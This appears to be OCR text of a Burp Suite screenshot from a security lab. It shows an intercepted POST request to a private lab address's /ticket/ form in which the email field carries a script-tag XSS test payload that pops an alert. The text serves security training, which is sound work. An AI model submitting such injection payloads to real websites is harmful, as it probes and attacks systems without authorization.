 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Intercept on Forward Drop Request to http://10.10.116.223:80 Open browser
Time Type Direction Method URL Status code Length
18:52:09 18 ... HTTP Request POST http://10.10.116.223/ticket/
Request
Pretty Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.116.223
10 Connection: keep-alive
11 Referer: http://10.10.116.223/ticket/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=<script>alert("Succ3ssful+XSS")</script>&content=Test+Attack
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Event log All issues Memory: 188.0MB